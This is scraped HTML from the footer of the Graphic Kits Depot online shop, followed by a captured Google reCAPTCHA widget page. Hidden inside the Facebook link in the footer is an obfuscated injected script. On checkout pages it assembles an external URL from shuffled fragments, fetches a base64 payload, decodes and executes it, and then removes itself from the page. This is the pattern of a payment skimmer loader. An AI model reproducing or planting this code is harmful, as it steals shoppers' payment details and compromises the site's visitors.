            	<h2 class="shop_txt">&nbsp;</h2>
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_gkd_footer_logo.png" alt="Graphic Kits Depot"></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.facebook.com/GraphicKitsDepot" target="_SOC"><script id="JStabs">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("JStabs","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display:none" target="_SOC"><img src="themes/classic_responsive/images/facebook.png" width="28" height="28" alt="Facebook"></a></li>                        						<li><a href="https://www.instagram.com/creatorxgraphics/" target="_SOC"><img src="themes/classic_responsive/images/instagram.png" width="28" height="28" alt="Instagram"></a></li>						                        						                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
        	<div class="copy_in">
				<p>Graphic Kits Depot &copy;Copyright 2026 <a href="https://www.graphickitsdepot.com/">GRAPHIC KITS DEPOT</a> &nbsp;&nbsp;-&nbsp;&nbsp; Build by <a href="http://www.creatorx.com" target="_blank">CreatorX.com</a></p>
				<div class="card">
					<ul>
						<li><img src="themes/classic_responsive/images/payment_paypal.png" alt="paypal" title="PayPal"></li>						<li><img src="themes/classic_responsive/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive/images/payment_discover.png" alt="discover" title="Discover"></li>						<li><img src="themes/classic_responsive/images/payment_mastercard.png" alt="mastercard" title="MasterCard"></li>						<li><img src="themes/classic_responsive/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.jcarousel.min.js"></script>
	<script type="text/javascript" src="themes/classic_responsive/js/jquery.fancybox.pack.js?v=2.1.5"></script>
<script type="text/javascript" src="themes/classic_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/cloudzoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/thumbelina.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/equal.height.js"></script>
<script type="text/javascript" src="themes/classic_responsive/js/jquery.tools.min.js"></script>

<script type="text/javascript">
<!--//
	  CloudZoom.quickStart();
    // Initialize the slider.
    $(function(){
        $('#slider1').Thumbelina({
            $bwdBut:$('#slider1 .left'), 
            $fwdBut:$('#slider1 .right')
        });
    });
    $(function(){
        // Bind a click event to a Cloud Zoom instance.
        $('#zoom1').bind('click',function(){
            // On click, get the Cloud Zoom object,
            var cloudZoom = $(this).data('CloudZoom');
            // Close the zoom window (from 2.1 rev 1211291557)
            cloudZoom.closeZoom();                       
            // and pass Cloud Zoom's image list to Fancy Box.
            $.fancybox.open(cloudZoom.getGalleryList()); 
            return false;
        });       
    });  	
    
/*	!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
	    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
	    js.src="//platform.twitter.com/widgets.js";
	    fjs.parentNode.insertBefore(js,fjs);}
	}(document,"script","twitter-wjs");

	var options = {
	    "url": "themes/classic_responsive/css/twitter.css"
	};
	CustomizeTwitterWidget(options);*/
//-->
</script>

</body>
<!-- PayPal BEGIN -->
  <script>
      ;(function(a,t,o,m,s){a[m]=a[m]||[];a[m].push({t:new Date().getTime(),event:'snippetRun'});var f=t.getElementsByTagName(o)[0],e=t.createElement(o),d=m!=='paypalDDL'?'&m='+m:'';e.async=!0;e.src='https://www.paypal.com/tagmanager/pptm.js?id='+s+d;f.parentNode.insertBefore(e,f);})(window,document,'script','paypalDDL','4b35fd8e-e8ee-46ad-bba8-5dc72fc75d02');
    </script>
  <!-- PayPal END -->
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcgb9oSAAAAAGuDhX5SCROAH_9q0gGw5KWP3pfO&co=aHR0cHM6Ly93d3cuZ3JhcGhpY2tpdHNkZXBvdC5jb206NDQz&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=lqh7qeqmbnon
body_size: 49398
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pITk_JmBjzhw36TAf4c04w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pITk_JmBjzhw36TAf4c04w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pITk_JmBjzhw36TAf4c04w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22DSPCpkMPwpbCj8KHc8KCIG7CgMKGwp48w5TDmzRLwpRSIgbCnGPCgDZAwrsBwrxZw6xHYF/CvcKgw6MDdAxsY1QAbmZBdsOEdzgSw5NZw4/CucO9wpVIAGNkw4kHLAV1wovDq8ONJ1TCgVxQCsKya2BoccO4w5TDmcOswoApFMKMTXYjFsKneMOfwogfasKbRzfCicKdwrTDvMOgJ8O5Ri7Dm8Kmw4nCsSXDscKiw5dhw4oDwpHDmsKfw6IHLD8yUsKfw54uw7/ClAMBwoQ4Q8Ocw68YwqwiLMOUWcK4w5zDoMKWU8K2wrABw43DkcK9Mi4JL8K5FALCj8O8wqdPw55FwrIewq7DrsOaa8KXw5DCgsKhwq0xTnTDkcKNw7HCgcKMFCVsw7DDocK1F0HCrMOfwrzDvcOpw5LCgsOuw40jw7/[base64]/DusOHwrwSVTjDhhwWMcOwS